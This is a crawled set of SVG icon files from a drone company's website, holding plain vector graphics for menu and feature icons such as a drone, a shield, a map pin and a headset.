          <path d="M2.43960781,16.6666667 L14.7251482,16.6666667 C15.8297177,16.6666667 16.7251482,15.7712362 16.7251482,14.6666667 C16.7251482,14.4517025 16.6904925,14.2381441 16.6225148,14.0342111 L16.4583333,13.5416667 C15.8362601,11.675447 14.0897957,10.4166667 12.1226274,10.4166667 L4.4368872,10.4166667 C2.58384815,10.4166667 0.988410855,11.7246124 0.625,13.5416667 L0.478446454,14.2744344 C0.261822553,15.3575539 0.964256029,16.4112041 2.04737554,16.627828 C2.1765219,16.6536573 2.30790383,16.6666667 2.43960781,16.6666667 Z" id="路径-2"></path>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/10/2023031011117321.svg
body_size: 1422
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M38.8,39.4"/>
	<line class="st1" x1="14.7" y1="13.1" x2="62.9" y2="13.1"/>
	<line class="st1" x1="14.7" y1="66.9" x2="54.8" y2="66.9"/>
	<path class="st1" d="M61.3,40.4c1.6,2.7,2,5.7,1.3,8.6c-0.4,1.8-1.3,3.4-2.6,4.8c-0.7,0.8-1.6,1.5-2.6,2.1s-2,1-3.1,1.3
		c-4.7,1.2-9.8-0.8-12.4-5.1c-1.6-2.7-2-5.7-1.3-8.6c0.7-2.8,2.5-5.4,5.1-7c2.7-1.6,5.7-2,8.5-1.3C57.1,36,59.7,37.8,61.3,40.4z"/>
	<path class="st0" d="M55.1,41.6c0.4,0.2,0.7,0.4,1,0.7c0.4,0.3,0.7,0.7,0.9,1.1c0.3,0.4,0.4,0.9,0.6,1.3c0.2,0.6,0.2,1.3,0.1,1.9"
		/>
	<path class="st1" d="M60,53.8l4.9,8.1c0.5,0.8,0.6,1.7,0.4,2.5c-0.2,0.8-0.7,1.5-1.5,2c-1.6,0.9-3.6,0.4-4.5-1.1l-4.9-8.1
		c1.1-0.3,2.1-0.7,3.1-1.3C58.4,55.3,59.3,54.6,60,53.8z"/>
	<path class="st1" d="M54.8,66.9H18.4C19.1,51.9,28,40,38.8,40c0.9,0,1.8,0.1,2.7,0.3"/>
	<path class="st1" d="M42.3,39.6C41.1,39.9,40,40,38.8,40C28,40,19.1,28.1,18.4,13.1h40.7c-0.4,9.1-3.8,17-8.8,21.8"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715261252.svg
body_size: 4127
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_duoxuanyi</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.899999976">
        <g id="首页_下拉菜单_行业产品多旋翼" transform="translate(-249.000000, -212.000000)" fill="#000000">
            <g id="编组-17" transform="translate(233.000000, 202.000000)">
                <g id="ic_duoxuanyi" transform="translate(16.000000, 10.000000)">
                    <path d="M16.9175726,1 C17.8882802,1.70827562 18.5747933,2.42669387 18.977112,3.15525476 C19.3794306,3.88381565 19.577743,4.69288603 19.572049,5.58246589 C19.8740525,5.43747854 20.083414,5.49345821 20.2001336,5.75040489 C20.3168532,6.00735157 20.2763035,6.20949774 20.0784845,6.35684339 C21.0138309,7.07540671 21.7060672,7.77640773 22.1551934,8.45984645 C22.6043195,9.14328517 22.8859217,10.0721294 23,11.2463793 C22.0449797,10.647614 21.3432826,9.98091213 20.8949086,9.24627357 C20.4465347,8.51163501 20.0055815,7.58759228 19.572049,6.47414538 L13.5117675,9.32859602 C13.4684462,9.37525312 13.4229914,9.41990164 13.3755582,9.46238639 L13.3743653,14.0453367 L14.2546347,14.9701933 L14.241,15.015 L19.572049,17.5258546 C19.9513899,16.5515886 20.3364124,15.7223351 20.7271163,15.0380942 L20.8949086,14.7537264 C21.3432826,14.0190879 22.0449797,13.352386 23,12.7536207 C22.8859217,13.9278706 22.6043195,14.8567148 22.1551934,15.5401536 C21.7060672,16.2235923 21.0138309,16.9245933 20.0784845,17.6431566 C20.2763035,17.7905023 20.3168532,17.9926484 20.2001336,18.2495951 C20.083414,18.5065418 19.8740525,18.5625215 19.572049,18.4175341 C19.577743,19.307114 19.3794306,20.1161844 18.977112,20.8447452 C18.5747933,21.5733061 17.8882802,22.2917244 16.9175726,23 C16.830668,21.9919889 17.0687907,21.0283682 17.6319406,20.1091378 C18.1950906,19.1899073 18.7387694,18.5175552 19.2629771,18.0920814 L19.2629771,18.0920814 L14.045,15.679 L13.689976,16.8837361 L12.6875,16.8837361 L12.6875,16.4933033 L11.3125,16.4933033 L11.3125,16.8837361 L10.310024,16.8837361 L9.954,15.679 L4.73702288,18.0920814 C5.26123061,18.5175552 5.80490944,19.1899073 6.36805936,20.1091378 C6.93120928,21.0283682 7.16933197,21.9919889 7.08242743,23 C6.11171979,22.2917244 5.42520666,21.5733061 5.02288801,20.8447452 C4.62056936,20.1161844 4.42225704,19.307114 4.42795104,18.4175341 C4.12594751,18.5625215 3.91658596,18.5065418 3.7998664,18.2495951 C3.68314685,17.9926484 3.72369655,17.7905023 3.92151551,17.6431566 C2.98616907,16.9245933 2.29393278,16.2235923 1.84480665,15.5401536 C1.39568051,14.8567148 1.11407829,13.9278706 1,12.7536207 C1.95502033,13.352386 2.65671744,14.0190879 3.10509135,14.7537264 C3.55346526,15.488365 3.99441849,16.4124077 4.42795104,17.5258546 L9.758,15.015 L9.74536535,14.9701933 L10.6243653,14.0453367 L10.6242298,9.46219648 C10.5771398,9.42000743 10.5320002,9.3756855 10.4889632,9.3293826 L4.42795104,6.47414538 C3.99441849,7.58759228 3.55346526,8.51163501 3.10509135,9.24627357 C2.65671744,9.98091213 1.95502033,10.647614 1,11.2463793 C1.11407829,10.0721294 1.39568051,9.14328517 1.84480665,8.45984645 C2.29393278,7.77640773 2.98616907,7.07540671 3.92151551,6.35684339 C3.72369655,6.20949774 3.68314685,6.00735157 3.7998664,5.75040489 C3.91658596,5.49345821 4.12594751,5.43747854 4.42795104,5.58246589 C4.42225704,4.69288603 4.62056936,3.88381565 5.02288801,3.15525476 C5.42520666,2.42669387 6.11171979,1.70827562 7.08242743,1 C7.16933197,2.00801107 6.93120928,2.97163182 6.36805936,3.89086224 C5.80490944,4.81009266 5.26123061,5.48244479 4.73702288,5.90791862 L4.73702288,5.90791862 L9.97753885,8.33201289 C9.95127617,8.20060692 9.9375,8.06469372 9.9375,7.92556291 L9.9375,7.21083673 C9.9375,6.07174943 10.8609127,5.14833673 12,5.14833673 C13.1390873,5.14833673 14.0625,6.07174943 14.0625,7.21083673 L14.0625,7.92556291 C14.0625,8.06471704 14.0487192,8.2006525 14.0224479,8.33207898 L19.2629771,5.90791862 C18.7387694,5.48244479 18.1950906,4.81009266 17.6319406,3.89086224 C17.0687907,2.97163182 16.830668,2.00801107 16.9175726,1 Z" id="形状结合"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917095899.svg
body_size: 1836
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M34.1,35.5c-0.2,3.1-1.6,5.9-3.8,7.9c-1.4,1.3-3,2.2-4.9,2.6c-1.1,0.3-2.2,0.4-3.3,0.3
			c-1.2-0.1-2.3-0.3-3.3-0.7c-4.6-1.7-7.8-6.2-7.6-11.3c0.2-3.1,1.6-5.9,3.8-7.9c2.2-2,5.1-3.1,8.2-3s5.9,1.6,7.9,3.7
			C33.1,29.4,34.2,32.3,34.1,35.5z"/>
		<path class="st0" d="M2.7,68.2c0-5.6,2.3-10.7,6-14.4c3.7-3.7,8.8-6,14.4-6s10.7,2.3,14.4,6c3.7,3.7,6,8.8,6,14.4"/>
	</g>
	<g>
		<path class="st0" d="M63.6,22.5c-0.1,2.8-1.4,5.3-3.3,7c-1.2,1.1-2.7,1.9-4.3,2.3c-0.9,0.2-1.9,0.4-3,0.3c-1,0-2-0.3-2.9-0.6
			c-4.1-1.5-7-5.5-6.8-10.1c0.1-2.8,1.4-5.3,3.3-7c1.9-1.7,4.5-2.8,7.3-2.6c2.8,0.1,5.3,1.4,7,3.3C62.7,17.1,63.7,19.7,63.6,22.5z"
			/>
		<path class="st0" d="M37,44.9c0.9-2.3,2.3-4.4,4.1-6.2c3.3-3.3,7.8-5.3,12.8-5.3s9.5,2,12.8,5.3c0.4,0.4,0.8,0.8,1.1,1.2"/>
		<path class="st0" d="M35.7,51.6c0-2.3,0.4-4.6,1.3-6.6"/>
		<path class="st0" d="M69.9,43.2c-0.9-1.7-2-3.2-3.3-4.5c-3.3-3.3-7.8-5.3-12.8-5.3s-9.5,2-12.8,5.3"/>
	</g>
	<g>
		<path class="st1" d="M75.8,52.1c1.5,2.5,1.8,5.4,1.2,8c-0.4,1.7-1.2,3.2-2.4,4.5c-0.7,0.8-1.5,1.4-2.4,2c-0.9,0.6-1.9,0.9-2.9,1.2
			c-4.4,1.1-9.2-0.7-11.7-4.8c-1.5-2.5-1.8-5.4-1.2-8c0.7-2.6,2.3-5,4.8-6.5c2.5-1.5,5.4-1.8,8-1.2C71.9,48,74.3,49.6,75.8,52.1z"/>
		<line class="st1" x1="62.6" y1="57.6" x2="70.8" y2="57.6"/>
		<line class="st1" x1="66.7" y1="53.5" x2="66.7" y2="61.6"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030916341082.svg
body_size: 965
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M42.3,9.6c-1.5-0.5-3-0.5-4.5,0l-23.1,8c-1.1,0.4-1.8,1.6-1.7,2.8l1.3,17.8c0.9,12.6,8.3,23.8,19.4,29.7
		l4.8,2.6c0.9,0.5,2.1,0.5,3,0l4.8-2.6C57.5,62,64.8,50.7,65.7,38.1l1.3-17.8c0.1-1.2-0.6-2.3-1.7-2.8L42.3,9.6z"/>
	<path class="st1" d="M41.3,22.2c-0.9-0.3-1.8-0.3-2.6,0l-13.5,4.7c-0.7,0.3-1.1,0.9-1,1.6L25,38.9c0.5,7.3,4.8,13.9,11.3,17.3
		l2.8,1.5c0.5,0.3,1.2,0.3,1.7,0l2.8-1.5c6.5-3.4,10.8-10,11.3-17.3l0.8-10.4c0.1-0.7-0.4-1.4-1-1.6L41.3,22.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022708376097.svg
body_size: 3604
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_ruanjianchanpin</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_生态产品_硬件产品_Live-Deck2" transform="translate(-249.000000, -255.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-18" transform="translate(249.000000, 255.000000)">
                <g id="软件-7" transform="translate(0.000000, 1.000000)">
                    <path d="M21.7886922,0 L2.20856653,0 C0.989330857,0.00125915176 0.00125915176,0.989330857 0,2.20856653 L0,19.6605368 C0.00151089166,20.8795941 0.989508997,21.8673878 2.20856653,21.8686465 L21.7914335,21.8686465 C23.0106691,21.8673873 23.9987408,20.8793156 24,19.66008 L24,2.20856653 C23.9964804,0.989200101 23.008062,0.0020070846 21.7886922,0 Z M1.64934323,6.64991433 L22.3479155,6.64991433 L22.3479155,19.6573387 C22.3479155,19.965277 22.0966305,20.2170188 21.7886922,20.2170188 L2.20856653,20.2170188 C1.90062821,20.2170188 1.65208452,19.9657339 1.64934323,19.6577955 L1.64934323,6.64945745 L1.64934323,6.64991433 Z M2.20856653,1.64934323 L21.7914335,1.64934323 C22.0989149,1.64934323 22.3506568,1.90062821 22.3506568,2.20856653 L22.3506568,5.00102798 L1.64934323,5.00102798 L1.64934323,2.20856653 C1.64934323,1.90062821 1.90062821,1.64934323 2.20856653,1.64934323 L2.20856653,1.64934323 Z" id="形状"></path>
                    <path d="M15.1922327,16.7501999 C15.1922327,16.9617362 15.2726442,17.1600228 15.4225014,17.3098801 L15.4252427,17.3126214 C15.5750999,17.4624786 15.7733866,17.5428901 15.9849229,17.5428901 C16.194981,17.5430832 16.3963728,17.4591699 16.5441462,17.3098801 L19.8693318,13.990177 C20.1772292,13.6807541 20.1772292,13.1806965 19.8693318,12.8712736 L16.5441462,9.54654483 C16.3969538,9.40241706 16.1986894,9.32242141 15.9926899,9.32401921 C15.674318,9.32371585 15.3867535,9.51421832 15.262895,9.80750975 C15.1390364,10.1008012 15.2030071,10.4397588 15.4252427,10.6677327 L18.1852656,13.4282125 L15.4252427,16.1909766 C15.2759529,16.33875 15.1920396,16.5401418 15.1922327,16.7501999 L15.1922327,16.7501999 Z M10.4461451,18.8381496 L10.4511708,18.8413478 C10.5233581,18.8623644 10.5960023,18.8733295 10.670474,18.8733295 C11.0213592,18.8733295 11.3320388,18.6375785 11.4311822,18.3003998 L14.0865791,8.99782981 C14.1448916,8.79686372 14.1209375,8.58096087 14.0199916,8.39766428 C13.9190456,8.21436769 13.7493859,8.07870852 13.5483724,8.02055968 L13.5460879,8.02055968 C13.4722482,7.9983771 13.3956559,7.98668831 13.3185608,7.98583666 C12.9758995,7.98583666 12.6679612,8.21610508 12.5688178,8.54277556 C12.5660765,8.54780126 12.5660765,8.55602513 12.5633352,8.56105083 L9.90519703,17.8613364 C9.84625928,18.0646488 9.87047401,18.276185 9.97190177,18.4612222 C10.0765277,18.6458024 10.2451171,18.7824101 10.4461451,18.8386065 L10.4461451,18.8381496 Z M7.45037122,17.3121645 C7.60022844,17.4624786 7.79851513,17.5428898 8.0100514,17.5428898 C8.33014574,17.5425105 8.6186382,17.34976 8.7415032,17.0541848 C8.8643682,16.7586095 8.79752062,16.4181509 8.57201599,16.1909766 L5.80925186,13.4309537 L8.57201599,10.6654483 C8.87484677,10.3507396 8.86647521,9.85048773 8.55328384,9.54608795 C8.40601743,9.40212732 8.20776202,9.32229955 8.00182753,9.32401542 C7.79303255,9.32401542 7.60022844,9.4044546 7.45037122,9.54928612 L4.1279269,12.8685323 C3.81972633,13.1780083 3.81972633,13.6784166 4.1279269,13.9878926 L7.45037122,17.3126214 L7.45037122,17.3121645 Z" id="形状"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917099801.svg
body_size: 880
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<g>
		<path class="st0" d="M29.9,57H46c3.8,0,6.8-3.1,6.8-6.8v0c0-3.8-3.1-6.8-6.8-6.8H28.5"/>
		<polyline class="st0" points="32.6,48.8 27.1,43.3 32.6,37.9 		"/>
	</g>
	<path class="st1" d="M65.4,70.8H14.6c-1.8,0-3.3-1.5-3.3-3.3V24.4h57.5v43.1C68.7,69.4,67.3,70.8,65.4,70.8z"/>
	<path class="st1" d="M68.7,24.4H11.3l8.1-11c1.9-2.6,5-4.2,8.3-4.2h24.7c3.3,0,6.4,1.6,8.3,4.2L68.7,24.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022715277932.svg
body_size: 679
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_gudingyi</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_行业产品多旋翼" transform="translate(-249.000000, -255.000000)" fill="#000000">
            <g id="ic_gudingyi" transform="translate(249.000000, 255.000000)">
                <path d="M8,20 L8,19 L9,19 L9,18 L11.75,18 L11.75,12 L7,12 L7,11 L1,11 L1,9 L11.75,9 L11.75,5 L13.25,5 L13.25,9 L23,9 L23,11 L18,11 L18,12 L13.25,12 L13.25,18 L16,18 L16,19 L17,19 L17,20 L8,20 Z" id="形状结合"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/08/21/2023082116449275.svg
body_size: 1237
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_图层_2" data-name="图层 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50.28 52.74">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #2c2c2c;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: 2px;
      }

      .cls-2 {
        fill: #2c2c2c;
      }

      .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-3 {
        fill: #d4251f;
      }
    </style>
  </defs>
  <g id="_图层_1-2" data-name="图层 1">
    <g>
      <polygon class="cls-1" points="17.36 1 1 6.7 1 51.74 16.76 46.53 33.42 51.64 49.28 46.53 49.28 1.39 34.51 6.51 17.36 1"/>
      <rect class="cls-2" x="16.07" y=".11" width="2.58" height="6.25" rx="1.22" ry="1.22"/>
      <rect class="cls-2" x="32.13" y="46.28" width="2.58" height="6.25" rx="1.22" ry="1.22"/>
      <path class="cls-3" d="m24.09,39.64l-.52-.5c-.41-.4-10.1-9.8-10.1-15.42s4.77-10.47,10.64-10.47,10.64,4.67,10.64,10.41c0,5.61-10.02,15.4-10.12,15.49l-.54.48h0Zm.02-24.94c-5.03,0-9.12,4.05-9.12,9.02,0,4.33,7.11,11.83,9.13,13.87,2.19-2.2,9.12-9.83,9.12-13.93,0-4.94-4.1-8.96-9.13-8.96Zm.07,12.73c-2.54,0-4.61-2.04-4.61-4.55s2.07-4.55,4.61-4.55,4.61,2.04,4.61,4.55-2.07,4.55-4.61,4.55Zm0-7.65c-1.71,0-3.1,1.39-3.1,3.1s1.39,3.1,3.1,3.1,3.1-1.39,3.1-3.1-1.39-3.1-3.1-3.1Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917095962.svg
body_size: 1260
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M51.8,48.6c-3.2,2.8-7.3,4.5-11.9,4.5c-4.4,0-8.4-1.5-11.5-4.1"/>
	<path class="st1" d="M68.1,47.4C65.5,57,57.9,64.7,48.2,67.3"/>
	<path class="st1" d="M11.6,31.8c2-13.4,13.7-23.7,27.6-23.7H41c13.7,0,25.2,10,27.5,23.1"/>
	<path class="st2" d="M12.2,47.4H9.8c-1.8,0-3.2-1.4-3.2-3.2V35c0-1.8,1.4-3.2,3.2-3.2h2.4c1.8,0,3.2,1.4,3.2,3.2v9.2
		C15.4,45.9,14,47.4,12.2,47.4z"/>
	<path class="st2" d="M70.2,47.4h-2.4c-1.8,0-3.2-1.4-3.2-3.2V35c0-1.8,1.4-3.2,3.2-3.2h2.4c1.8,0,3.2,1.4,3.2,3.2v9.2
		C73.4,45.9,71.9,47.4,70.2,47.4z"/>
	<path class="st2" d="M32.3,68.7v-2.4c0-1.8,1.4-3.2,3.2-3.2h9.2c1.8,0,3.2,1.4,3.2,3.2v2.4c0,1.8-1.4,3.2-3.2,3.2h-9.2
		C33.7,71.9,32.3,70.5,32.3,68.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/03/09/2023030917096242.svg
body_size: 1181
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#333333;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#D4251F;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M64,55.3c-0.1,1.4-0.7,2.6-1.7,3.5c-0.6,0.6-1.4,1-2.2,1.2c-0.5,0.1-1,0.2-1.5,0.2c-0.5,0-1-0.1-1.5-0.3
		c-2.1-0.7-3.5-2.8-3.4-5.1c0.1-1.4,0.7-2.6,1.7-3.5c1-0.9,2.3-1.4,3.7-1.3c1.4,0.1,2.6,0.7,3.5,1.7C63.6,52.6,64.1,53.9,64,55.3z"
		/>
	<path class="st0" d="M49.8,69.5c0.1-2.5,1.2-4.7,3-6.3c1.7-1.6,4.1-2.5,6.5-2.4c2.5,0.1,4.7,1.2,6.3,3c1.6,1.7,2.5,4.1,2.4,6.5"/>
	<path class="st0" d="M43.6,69.9H18.5c-3.6,0-6.5-2.7-6.5-6.1V15.7c0-3.4,2.9-6.1,6.5-6.1h33.8c3.6,0,6.5,2.7,6.5,6.1v29.6"/>
	<line class="st0" x1="21.9" y1="28.3" x2="49" y2="28.3"/>
	<line class="st0" x1="21.9" y1="37.7" x2="44.1" y2="37.7"/>
	<line class="st1" x1="21.9" y1="47.2" x2="32.3" y2="47.2"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/uploads/2024/04/%E7%AC%AC%E4%B8%89%E8%80%85%E9%99%A9.svg
body_size: 10012
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="150" height="150" viewBox="0 0 150 150">
  <defs>
    <style>
      .cls-1 {
        fill: none;
        stroke: #d4251f;
        stroke-width: 4px;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <image id="图层_1" data-name="图层 1" x="20" y="13" width="110" height="124" xlink:href="[data-uri]"></image>
  <path id="三角形_1" data-name="三角形 1" class="cls-1" d="M75.5,97.75L49.094,52h52.812Z"></path>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/userfiles/images/2023/02/27/2023022708373529.svg
body_size: 1584
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>ic_yingjianchanpin</title>
    <g id="sketch" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.900000036">
        <g id="首页_下拉菜单_生态产品_硬件产品_Live-Deck2" transform="translate(-249.000000, -212.000000)" fill="#000000" fill-rule="nonzero">
            <g id="编组-17" transform="translate(233.000000, 202.000000)">
                <g id="ic_yingjianchanpin" transform="translate(16.000000, 10.000000)">
                    <g id="软件管理" transform="translate(1.000000, 0.120799)">
                        <path d="M20.2196156,7.55974671 L20.2196156,16.9087774 L11.6791545,21.7848291 L11.6791545,12.2892471 L20.2196156,7.55974671 Z M10.104289,12.2082814 L10.104289,21.9041076 L1.40608702,16.8432223 L1.40608702,7.48850972 L10.104289,12.2082814 Z M2.03776092,6.15262839 L10.7998016,1.47581799 L19.6423677,6.15262839 L10.8054835,10.8294388 L2.03776092,6.15262839 Z M0.351419194,5.62340274 C0.13511562,5.74417222 0.000774348015,5.97222472 0,6.21995825 L0,17.791078 L0.0462844791,17.791078 L10.4568638,23.7892037 C10.6694296,23.9092005 10.9317083,23.9092005 11.1425598,23.7892037 L21.5531391,17.791078 L21.5994236,17.791078 L21.5994236,6.21995825 C21.5989973,5.97258377 21.4653611,5.74461605 21.2497186,5.62340274 L11.1425598,0.0872095623 C10.9336565,-0.0290698541 10.6794811,-0.0290698541 10.4705777,0.0872095623 L0.351419194,5.62340274 Z" id="形状"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>